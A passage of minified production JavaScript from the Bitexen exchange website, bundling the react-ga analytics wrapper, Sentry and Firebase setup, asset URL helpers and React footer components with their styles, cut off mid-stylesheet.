try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="bf260de8-c182-4c35-b8b1-1c7389bdbc2c",e._sentryDebugIdIdentifier="sentry-dbid-bf260de8-c182-4c35-b8b1-1c7389bdbc2c")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[574],{40574:function(e,t,n){n.d(t,{ZP:function(){return te}});var r={};n.r(r),n.d(r,{default:function(){return W},event:function(){return $},exception:function(){return U},ga:function(){return F},initialize:function(){return G},modalview:function(){return Z},outboundLink:function(){return H},pageview:function(){return V},plugin:function(){return Y},send:function(){return M},set:function(){return K},testModeAPI:function(){return Q},timing:function(){return B}});var o=n(72791),i=n(52007),a=n.n(i);function c(e){console.warn("[react-ga]",e)}function l(e){return l="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l(e)}function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function b(e,t){return!t||"object"!==l(t)&&"function"!==typeof t?y(e):t}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e,t){return d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},d(e,t)}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h="_blank",m=function(e){function t(){var e,n;s(this,t);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return v(y(n=b(this,(e=g(t)).call.apply(e,[this].concat(o)))),"handleClick",(function(e){var r=n.props,o=r.target,i=r.eventLabel,a=r.to,c=r.onClick,l=r.trackerNames,u={label:i},f=o!==h,s=!(e.ctrlKey||e.shiftKey||e.metaKey||1===e.button);f&&s?(e.preventDefault(),t.trackLink(u,(function(){window.location.href=a}),l)):t.trackLink(u,(function(){}),l),c&&c(e)})),n}var n,r,i;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(t,e),n=t,r=[{key:"render",value:function(){var e=this.props,t=e.to,n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(n,!0).forEach((function(t){v(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},f(e,["to"]),{href:t,onClick:this.handleClick});return this.props.target===h&&(n.rel="noopener noreferrer"),delete n.eventLabel,delete n.trackerNames,o.createElement("a",n)}}],r&&p(n.prototype,r),i&&p(n,i),t}(o.Component);function O(e){return e.replace(/^\s+|\s+$/g,"")}v(m,"trackLink",(function(){c("ga tracking not enabled")})),v(m,"propTypes",{eventLabel:a().string.isRequired,target:a().string,to:a().string,onClick:a().func,trackerNames:a().arrayOf(a().string)}),v(m,"defaultProps",{target:null,to:null,onClick:null,trackerNames:null});var w=/^(a|an|and|as|at|but|by|en|for|if|in|nor|of|on|or|per|the|to|vs?\.?|via)$/i;function j(e,t){return function(e){return"string"===typeof e&&-1!==e.indexOf("@")}(e)?(c("This arg looks like an email address, redacting."),"REDACTED (Potential Email Address)"):t?O(e).replace(/[A-Za-z0-9\u00C0-\u00FF]+[^\s-]*/g,(function(e,t,n){return t>0&&t+e.length!==n.length&&e.search(w)>-1&&":"!==n.charAt(t-2)&&("-"!==n.charAt(t+e.length)||"-"===n.charAt(t-1))&&n.charAt(t-1).search(/[^\s-]/)<0?e.toLowerCase():e.substr(1).search(/[A-Z]|\../)>-1?e:e.charAt(0).toUpperCase()+e.substr(1)})):e}function k(e){console.info("[react-ga]",e)}var P=[],A={calls:P,ga:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];P.push([].concat(t))},resetCalls:function(){P.length=0}};function S(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function D(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function T(e){return T="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},T(e)}function x(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var C="undefined"===typeof window||"undefined"===typeof document,N=!1,q=!0,L=!1,I=!0,_=function(){var e;return L?A.ga.apply(A,arguments):!C&&(window.ga?(e=window).ga.apply(e,arguments):c("ReactGA.initialize must be called first or GoogleAnalytics should be loaded manually"))};function J(e){return j(e,q)}function R(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=n[0];"string"===typeof o?(!I&&Array.isArray(e)||_.apply(void 0,n),Array.isArray(e)&&e.forEach((function(e){_.apply(void 0,x(["".concat(e,".").concat(o)].concat(n.slice(1))))}))):c("ga command must be a string")}function z(e,t){e?t&&(t.debug&&!0===t.debug&&(N=!0),!1===t.titleCase&&(q=!1),t.useExistingGa)||(t&&t.gaOptions?_("create",e,t.gaOptions):_("create",e,"auto")):c("gaTrackingID is required in initialize()")}function G(e,t){if(t&&!0===t.testMode)L=!0;else{if(C)return!1;t&&!0===t.standardImplementation||function(e){var t,n,r,o,i,a,c,l="https://www.google-analytics.com/analytics.js";e&&e.gaAddress?l=e.gaAddress:e&&e.debug&&(l="https://www.google-analytics.com/analytics_debug.js"),t=window,n=document,r="script",o=l,i="ga",t.GoogleAnalyticsObject=i,t.ga=t.ga||function(){(t.ga.q=t.ga.q||[]).push(arguments)},t.ga.l=1*new Date,a=n.createElement(r),c=n.getElementsByTagName(r)[0],a.async=1,a.src=o,c.parentNode.insertBefore(a,c)}(t)}return I=!t||"boolean"!==typeof t.alwaysSendToDefaultTracker||t.alwaysSendToDefaultTracker,Array.isArray(e)?e.forEach((function(e){"object"===T(e)?z(e.trackingId,e):c("All configs must be an object")})):z(e,t),!0}function F(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.length>0&&(_.apply(void 0,t),N&&(k("called ga('arguments');"),k("with arguments: ".concat(JSON.stringify(t))))),window.ga}function K(e,t){e?"object"===T(e)?(0===Object.keys(e).length&&c("empty `fieldsObject` given to .set()"),R(t,"set",e),N&&(k("called ga('set', fieldsObject);"),k("with fieldsObject: ".concat(JSON.stringify(e))))):c("Expected `fieldsObject` arg to be an Object"):c("`fieldsObject` is required in .set()")}function M(e,t){R(t,"send",e),N&&(k("called ga('send', fieldObject);"),k("with fieldObject: ".concat(JSON.stringify(e))),k("with trackers: ".concat(JSON.stringify(t))))}function V(e,t,n){if(e){var r=O(e);if(""!==r){var o={};if(n&&(o.title=n),R(t,"send",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(n,!0).forEach((function(t){D(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({hitType:"pageview",page:r},o)),N){k("called ga('send', 'pageview', path);");var i="";n&&(i=" and title: ".concat(n)),k("with path: ".concat(r).concat(i))}}else c("path cannot be an empty string in .pageview()")}else c("path is required in .pageview()")}function Z(e,t){if(e){var n,r="/"===(n=O(e)).substring(0,1)?n.substring(1):n;if(""!==r){var o="/modal/".concat(r);R(t,"send","pageview",o),N&&(k("called ga('send', 'pageview', path);"),k("with path: ".concat(o)))}else c("modalName cannot be an empty string or a single / in .modalview()")}else c("modalName is required in .modalview(modalName)")}function B(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,n=e.variable,r=e.value,o=e.label,i=arguments.length>1?arguments[1]:void 0;if(t&&n&&r&&"number"===typeof r){var a={hitType:"timing",timingCategory:J(t),timingVar:J(n),timingValue:r};o&&(a.timingLabel=J(o)),M(a,i)}else c("args.category, args.variable AND args.value are required in timing() AND args.value has to be a number")}function $(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.category,n=e.action,r=e.label,o=e.value,i=e.nonInteraction,a=e.transport,l=S(e,["category","action","label","value","nonInteraction","transport"]),u=arguments.length>1?arguments[1]:void 0;if(t&&n){var f={hitType:"event",eventCategory:J(t),eventAction:J(n)};r&&(f.eventLabel=J(r)),"undefined"!==typeof o&&("number"!==typeof o?c("Expected `args.value` arg to be a Number."):f.eventValue=o),"undefined"!==typeof i&&("boolean"!==typeof i?c("`args.nonInteraction` must be a boolean."):f.nonInteraction=i),"undefined"!==typeof a&&("string"!==typeof a?c("`args.transport` must be a string."):(-1===["beacon","xhr","image"].indexOf(a)&&c("`args.transport` must be either one of these values: `beacon`, `xhr` or `image`"),f.transport=a)),Object.keys(l).filter((function(e){return"dimension"===e.substr(0,"dimension".length)})).forEach((function(e){f[e]=l[e]})),Object.keys(l).filter((function(e){return"metric"===e.substr(0,"metric".length)})).forEach((function(e){f[e]=l[e]})),M(f,u)}else c("args.category AND args.action are required in event()")}function U(e,t){var n=e.description,r=e.fatal,o={hitType:"exception"};n&&(o.exDescription=J(n)),"undefined"!==typeof r&&("boolean"!==typeof r?c("`args.fatal` must be a boolean."):o.exFatal=r),M(o,t)}var Y={require:function(e,t,n){if(e){var r=O(e);if(""!==r){var o=n?"".concat(n,".require"):"require";if(t){if("object"!==T(t))return void c("Expected `options` arg to be an Object");0===Object.keys(t).length&&c("Empty `options` given to .require()"),F(o,r,t),N&&k("called ga('require', '".concat(r,"', ").concat(JSON.stringify(t)))}else F(o,r),N&&k("called ga('require', '".concat(r,"');"))}else c("`name` cannot be an empty string in .require()")}else c("`name` is required in .require()")},execute:function(e,t){var n,r;if(1===(arguments.length<=2?0:arguments.length-2)?n=arguments.length<=2?void 0:arguments[2]:(r=arguments.length<=2?void 0:arguments[2],n=arguments.length<=3?void 0:arguments[3]),"string"!==typeof e)c("Expected `pluginName` arg to be a String.");else if("string"!==typeof t)c("Expected `action` arg to be a String.");else{var o="".concat(e,":").concat(t);n=n||null,r&&n?(F(o,r,n),N&&(k("called ga('".concat(o,"');")),k('actionType: "'.concat(r,'" with payload: ').concat(JSON.stringify(n))))):n?(F(o,n),N&&(k("called ga('".concat(o,"');")),k("with payload: ".concat(JSON.stringify(n))))):(F(o),N&&k("called ga('".concat(o,"');")))}}};function H(e,t,n){if("function"===typeof t)if(e&&e.label){var r={hitType:"event",eventCategory:"Outbound",eventAction:"Click",eventLabel:J(e.label)},o=!1,i=setTimeout((function(){o=!0,t()}),250);r.hitCallback=function(){clearTimeout(i),o||t()},M(r,n)}else c("args.label is required in outboundLink()");else c("hitCallback function is required")}var Q=A,W={initialize:G,ga:F,set:K,send:M,pageview:V,modalview:Z,timing:B,event:$,exception:U,plugin:Y,outboundLink:H,testModeAPI:A};function X(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ee(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}m.origTrackLink=m.trackLink,m.trackLink=H;var te=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?X(n,!0).forEach((function(t){ee(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):X(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},r,{OutboundLink:m})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/3073.44643e54.chunk.js
body_size: 16604
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ebfc5ff7-c74b-4128-9591-971f6a27c514",e._sentryDebugIdIdentifier="sentry-dbid-ebfc5ff7-c74b-4128-9591-971f6a27c514")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[3073,376,6018,7915,5172],{91894:function(e,t,n){n.d(t,{LM:function(){return s},xb:function(){return r}});var o=n(92997),i=n(31125),a=(n(63234),n(99373)),r=function(){var e;0===o.Z.apps.length&&(0,i.NS)(null===(e=window)||void 0===e?void 0:e.location.pathname)&&a.UD.firebaseConfig.apiKey&&(o.Z.initializeApp(a.UD.firebaseConfig),o.Z.analytics())},s=function(){o.Z.apps.length>0&&o.Z.app().delete()}},10376:function(e,t,n){n.d(t,{_5:function(){return a},fk:function(){return r},yK:function(){return s}});var o=n(40574),i=n(46700),a={category:"sign_up",action:"sign_up",label:"sign_up"},r={category:"sign_up_ieo",action:"sign_up_ieo",label:"sign_up_ieo"},s=function(e,t){switch(e){case i.GJ.EVENT:"object"===typeof t&&function(e){var t=e.category,n=e.action;o.ZP.event({category:t,action:n})}(t);break;case i.GJ.PAGEVIEW:"string"===typeof t&&function(e){o.ZP.set(e),o.ZP.pageview(e)}(t)}}},66018:function(e,t,n){n.d(t,{m:function(){return r},z:function(){return s}});var o=n(40574),i=n(51952),a=n(46700);function r(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=document.createElement("a");n.rel="noopener noreferrer",t&&(n.target="_blank"),n.href=e,n.click(),n.remove()}function s(e){var t;o.ZP.pageview(null===(t=e.location)||void 0===t?void 0:t.pathname),e.push("/"),(0,i.Ts)()?r(a.Xg.android):(0,i._h)()&&r(a.Xg.ios)}},19126:function(e,t,n){n.d(t,{AN:function(){return r},EO:function(){return l},F0:function(){return a},Gk:function(){return d},hN:function(){return s},iR:function(){return u},zU:function(){return c}});var o=n(1413),i=n(99373),a=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"no_logo";return"".concat(i.Hv.s3Bucket,"/logos/color/").concat(String(e).toLowerCase(),".png")},r=function(e,t){var n=e.socialMediaAccounts,i=e.footerMenus,a=e.policies,r=void 0===a?[]:a,s=e.bitexenDescription,c=e.externalLogos,l=e.footerTextTR,d=e.footerTextEN,u=e.bitexenRiskDescription,p=void 0===u?{}:u,h=e.aboutSite,m=void 0===h?{}:h,f=i.map((function(e){return e.map((function(e){var n=e.titleTR,o=e.titleEN,i=e.links;return{title:t?n:o,links:i.map((function(e){var n=e.url,o=e.textTR,i=e.textEN,a=e.htmlTR,r=e.htmlEN;return{url:n,text:t?o:i,html:t?a:r}}))}}))})),g=r.length>0?r.map((function(e){var n=e.titleTR,o=e.titleEN,i=e.links;return{title:t?n:o,links:i.map((function(e){var n=e.url,o=e.textTR,i=e.textEN,a=e.htmlTR,r=e.htmlEN;return{url:n,text:t?o:i,html:t?a:r}}))}})):[],x=t?(0,o.Z)((0,o.Z)({},s),{},{title:s.titleTR,description:s.descriptionTR}):(0,o.Z)((0,o.Z)({},s),{},{title:s.titleEN,description:s.descriptionEN}),v=t?(0,o.Z)((0,o.Z)({},p),{},{description:null===p||void 0===p?void 0:p.descriptionTR}):(0,o.Z)((0,o.Z)({},p),{},{description:null===p||void 0===p?void 0:p.descriptionEN});return{socialMediaAccounts:n,footerMenus:f,policies:g,bitexenDescription:x,externalLogos:c,footerText:t?l:d,riskDescription:v,aboutSite:{title:t?null===m||void 0===m?void 0:m.titleTR:null===m||void 0===m?void 0:m.titleEN,description:t?null===m||void 0===m?void 0:m.descriptionTR:null===m||void 0===m?void 0:m.descriptionEN}}},s=function(e){return"".concat(i.Hv.s3Bucket,"/ieo-banners/").concat(e,".png")},c=function(){return"".concat(i.Hv.s3Bucket,"/ieo-banners/main-page.png")},l=function(e){return"".concat(i.Hv.s3Bucket,"/ieo-team-logos/").concat(e,".svg")},d=function(e,t){var n=t?"Mobile":"Desktop";return"".concat(i.Hv.s3Bucket,"/ieo-bitexenclub-banners/").concat(e,"-").concat(n,".jpg")},u=function(e,t){return"".concat(i.Hv.s3Bucket,"/generated-graphics/chart-data/").concat(e,"_").concat(t,".svg")}},25034:function(e,t,n){n.d(t,{Z:function(){return i}});var o=["/mobile/coin_info","/charts","/lightcharts","/social-media-accounts"];function i(e){o.some((function(t){return e.startsWith(t)}))?function(){var e=document.getElementById("zohoChatWidgetStyle");e&&(e.innerHTML=".zsiq_floatmain {\n  z-index: 2 !important;\n  bottom: 40px;\n  display: none !important;\n}")}():function(){var e=document.getElementById("zohoChatWidgetStyle");e&&(e.innerHTML=".zsiq_floatmain {\n    z-index: 2 !important;\n    bottom: 40px;\n    display: unset;\n  }")}()}},20039:function(e,t,n){n.r(t),n.d(t,{default:function(){return O}});var o=n(60364),i=n(40793),a=n(9122),r=n(13503),s=n(8327),c=n(72791),l=n(81694),d=n.n(l),u=n(19126),p=n(94374),h=n(46700),m=n(91523),f=n(80184);var g=function(e){var t=e.classes,n=e.addressDatas,o=e.footerText;return(0,f.jsx)("div",{className:t.topElementContainer,children:(0,f.jsxs)("div",{className:t.innerElementContainer,children:[(0,f.jsx)("div",{className:t.logoElementContent,children:(0,f.jsx)(m.rU,{to:"/",children:(0,f.jsx)("img",{src:n.logoUrl,width:"150px",alt:"Logo"})})}),(0,f.jsx)("div",{className:t.copyRightElementContent,children:(0,f.jsx)("span",{className:t.copyRight,children:o})})]})})},x=n(4942),v=n(29439),b=n(85172),y=n(17205),w=function(e){var t=e.text,n=e.url,o=e.html,i=e.classes;return n?n.startsWith("/")?(0,f.jsx)(m.rU,{className:d()(i.menuItem),to:n,target:"_top",children:o?(0,f.jsx)("div",{dangerouslySetInnerHTML:{__html:o}}):t},t):(0,f.jsx)("a",{href:n,target:"_blank",rel:"noopener noreferrer",className:d()(i.menuItem),children:o?(0,f.jsx)("div",{dangerouslySetInnerHTML:{__html:o}}):t},t):(0,f.jsx)("span",{className:d()(i.menuItem),children:o?(0,f.jsx)("div",{dangerouslySetInnerHTML:{__html:o}}):t},t)};function S(e){var t=e.classes,n=e.footerMenus,o=e.policies,i=function(){window.OneTrust&&window.OneTrust.ToggleInfoDisplay()},a=(0,c.useState)(!1),r=(0,v.Z)(a,2),s=r[0],l=r[1],u=function(){l(!s)};return(0,f.jsx)("div",{className:d()(t.menuContainer),children:n.map((function(e,n){var a=n;return(0,f.jsx)("div",{className:d()(t.menuColumn),children:null===e||void 0===e?void 0:e.map((function(e){var n=e.title,r=e.links;return(0,f.jsxs)("div",{className:t.menuRow,children:[(0,f.jsx)("span",{className:d()(t.menuTitle),children:p.Z.translate(n)}),r.map((function(e){var n=e.text,o=e.url,i=e.html;return w({text:n,url:o,html:i,classes:t})})),1===a&&(0,f.jsx)(y.Z,{variant:"text",onClick:i,className:t.cookieItem,children:p.Z.translate("cookie_settings")}),2===a&&(null===o||void 0===o?void 0:o.map((function(e){var n=e.title,o=e.links;return(0,f.jsxs)("div",{className:t.menuRow,children:[(0,f.jsxs)("span",{role:"none",className:d()(t.policyTitle),onClick:u,children:[p.Z.translate(n),(0,f.jsx)(b.Z,{className:d()(t.policyChevronIcon,(0,x.Z)({},t.rotate,s))})]}),(0,f.jsx)("div",{className:d()(t.policyRow,(0,x.Z)({},t.showPolicyRow,s)),children:o.map((function(e){var n=e.text,o=e.url,i=e.html;return w({text:n,url:o,html:i,classes:t})}))})]},n)})))]},n)}))},a)}))})}S.defaultProps={policies:[]};var j=S,Z=n(65108),C=n.n(Z),k=n(52524),L=n(66294);var _=C()((function(e){var t=e.classes,n=e.externalLogos,o=e.history,i=e.isMobile,a=e.isBugbountyPage;return(0,f.jsxs)("div",{className:t.qrContainer,children:[(0,f.jsxs)("div",{className:t.companySignUp,children:[(0,f.jsx)("div",{children:p.Z.translate("company_footer_signup_text")}),(0,f.jsx)(y.Z,{className:t.footerSignUpButton,onClick:function(){return o.push("/sign-up")},children:p.Z.translate("login_create_account_footer_label")})]}),(0,f.jsxs)("div",{className:t.companyQrCode,children:[(0,f.jsx)("div",{children:(0,f.jsx)(k,{bgColor:a?"rgb(199,199,199)":L.Z.break_blue,size:i?100:132,value:"https://app.adjust.com/1jt2nr0o?campaign=Website_bitexen&adgroup=Website_bitexen&creative=Website_bitexen"})}),(0,f.jsx)("div",{children:p.Z.translate("company_footer_qr_text")})]}),(0,f.jsx)("div",{className:t.externalLogoContainer,children:n.map((function(e){var n=e.url,o=e.logoUrl;return(0,f.jsx)("a",{href:n,className:t.externalLink,rel:"noopener noreferrer",target:"_blank",children:(0,f.jsx)("img",{src:o,className:t.externalLogo,alt:n})},n)}))})]})})),R=function(e){var t=e.classes,n=e.socialMediaAccounts;return(0,f.jsxs)("div",{className:t.communities,children:[(0,f.jsx)("span",{className:t.communitiesText,children:p.Z.translate("social_media_communities")}),null===n||void 0===n?void 0:n.map((function(e){var n=e.url,o=e.icon;return(0,f.jsx)("a",{href:n,target:"_blank",rel:"noopener noreferrer",className:t.socialMediaIcon,children:(0,f.jsx)("img",{className:t.socialMediaIconImg,src:o,alt:n})},n)}))]})};var I=function(e){var t=e.classes,n=e.addressData;return(0,f.jsxs)("div",{className:t.addressContainer,children:[(0,f.jsx)("div",{className:t.companyName,children:null===n||void 0===n?void 0:n.title}),(0,f.jsx)("div",{className:t.address,dangerouslySetInnerHTML:{__html:null===n||void 0===n?void 0:n.description}})]})},N=function(e){var t=e.classes,n=e.data,o=(0,c.useState)(!1),i=(0,v.Z)(o,2),a=i[0],r=i[1];return null!==n&&void 0!==n&&n.title?(0,f.jsxs)("div",{className:t.accordionContainer,children:[(0,f.jsxs)("div",{role:"none",className:t.accordionHeader,onClick:function(){r(!a)},children:[null===n||void 0===n?void 0:n.title,(0,f.jsx)(b.Z,{className:d()(t.chevronIcon,(0,x.Z)({},t.rotate,a))})]}),(0,f.jsx)("div",{className:d()(t.accordionContent,(0,x.Z)({},t.showContent,a)),children:null===n||void 0===n?void 0:n.description})]}):null};N.defaultProps={data:{title:void 0,description:void 0}};var A=N,T=function(e){var t;return{expandedContainer:{display:"flex",flexDirection:"column",alignItems:"center",position:"absolute",width:"100%",backgroundColor:function(t){return t.isBugbountyPage?"rgb(199,199,199)":e.colors.static.break_blue}},topElementContainer:{backgroundColor:e.colors.specific.color2,position:"relative",zIndex:2,bottom:0},innerElementContainer:{display:"flex",justifyContent:"space-between",alignItems:"center",margin:"auto",padding:24,maxWidth:1440,"@media screen and (max-width: 1440px)":{width:"100%",padding:24},"@media screen and (max-width: 960px)":{width:"100%",padding:16}},logoElementContent:{flex:1},copyRightElementContent:{flex:1,textAlign:"end"},socialMediaAccountsElement:(0,x.Z)({},"@media screen and (max-width: ".concat(h.dl.SMALL,"px)"),{flexDirection:"column","& > span":{marginRight:0,marginBottom:4}}),footerSloganCopyrightContent:(0,x.Z)({display:"flex",alignItems:"center",justifyContent:"space-between",color:e.colors.specific.color2,fontSize:15,marginRight:10,fontWeight:"400",fontFamily:"Noto Sans",width:"100%"},e.breakpoints.down("sm"),{fontSize:14}),slogan:(0,x.Z)({margin:"6px 6px 12px 6px",fontSize:function(e){return e.isLarge?18:14},color:e.colors.specific.color2,fontFamily:"Noto Sans",fontWeight:400},e.breakpoints.down("sm"),{fontSize:15}),contentTitle:(0,x.Z)({color:e.colors.specific.color2,fontSize:15,marginRight:10,fontWeight:"400",fontFamily:"Noto Sans"},e.breakpoints.down("sm"),{fontSize:14}),contenField:{color:"".concat(e.colors.static.solitude," !important"),fontSize:16},contenFieldActive:{color:"".concat(e.colors.static.white," !important")},socialMediaIconContainer:{display:"flex"},socialMediaIcon:(0,x.Z)({display:"flex",marginRight:4,width:20,height:20},e.breakpoints.down("sm"),{width:11,height:11}),socialMediaIconImg:{width:"100%",height:"auto"},divider:{height:2,margin:"8px 0",width:1440,"@media screen and (max-width: 1440px)":{margin:"4px 8px",marginTop:8,width:"100%"}},middlePane:{display:"flex",justifyContent:"space-between",width:1440,marginBottom:24,padding:"0 24px","@media screen and (max-width: 1440px)":{width:"100%",padding:"0 24px"},"@media screen and (max-width: 960px)":{width:"100%",padding:"0 8px"}},menuContainer:(0,x.Z)({display:"flex",flexWrap:"wrap",gap:30,paddingRight:function(e){return e.isLarge?16:0}},e.breakpoints.down("sm"),{gap:20}),menuColumn:{display:"flex",flexDirection:"column",minWidth:100,marginTop:16,gap:64},menuRow:{display:"flex",flexDirection:"column"},menuTitle:(0,x.Z)({fontSize:function(e){return e.isLarge?22:16},color:e.colors.specific.color2,marginBottom:8,fontFamily:"Noto Sans",fontWeight:400},e.breakpoints.down("sm"),{fontSize:15}),menuItem:(0,x.Z)({fontSize:function(e){return e.isLarge?14:11},color:e.colors.specific.color2,marginBottom:4,lineHeight:"22.4px",cursor:"pointer",fontFamily:"Noto Sans",fontWeight:400,"&:hover":{color:e.colors.static.blue}},e.breakpoints.down("sm"),{maxWidth:180}),policyRow:{display:"none",flexDirection:"column",marginLeft:5,paddingLeft:5,borderLeft:"1.5px solid ".concat(e.colors.specific.color2)},showPolicyRow:{display:"flex",animation:"$fade-in-bottom 0.3s ease-in"},policyTitle:(0,x.Z)({display:"flex",alignItems:"center",fontSize:function(e){return e.isLarge?14:11},color:e.colors.specific.color2,marginBottom:4,lineHeight:"22.4px",cursor:"pointer",fontFamily:"Noto Sans",fontWeight:400,"&:hover":{color:e.colors.static.blue}},e.breakpoints.down("sm"),{maxWidth:180}),qrContainer:(0,x.Z)({fontSize:16,fontWeight:400,display:"flex",flexDirection:"column",width:"230px",textAlign:"center",alignItems:"center",marginTop:16},e.breakpoints.down("sm"),{marginTop:0,flex:.8,fontSize:12}),addressContainer:(0,x.Z)({fontSize:16,display:"flex",flexDirection:"column",flex:2,textAlign:"start",alignItems:"flex-start",fontFamily:"Noto Sans",fontWeight:400,marginTop:16,"@media screen and (max-width: 1440px)":{width:"100%"}},e.breakpoints.down("sm"),{marginTop:0,fontSize:10}),companyName:(0,x.Z)({fontSize:22,color:e.colors.specific.color2,fontWeight:400},e.breakpoints.down("sm"),{fontSize:"15px"}),address:(0,x.Z)({fontSize:16,color:e.colors.specific.color2,fontWeight:400,"& > p":{margin:"4px 0px 0px 0px"}},e.breakpoints.down("sm"),{fontSize:10,display:"flex",flexDirection:"column",gap:"16px"}),themeContainer:{marginLeft:function(e){return e.isLarge?24:0}},copyRight:(0,x.Z)({margin:"6px 6px 12px 6px",fontSize:function(e){return e.isLarge?18:14},color:e.colors.static.white,fontFamily:"Noto Sans",fontWeight:400},e.breakpoints.down("sm"),{fontSize:15}),footerSignUpButton:(0,x.Z)({color:e.colors.specific.color2,borderRadius:"32px",width:"100%",maxWidth:"225px",fontSize:"18px",height:"62px",transition:"opacity 0.3s linear",marginTop:"40px",fontFamily:"Noto Sans",textTransform:"none",fontWeight:600,border:"2px solid 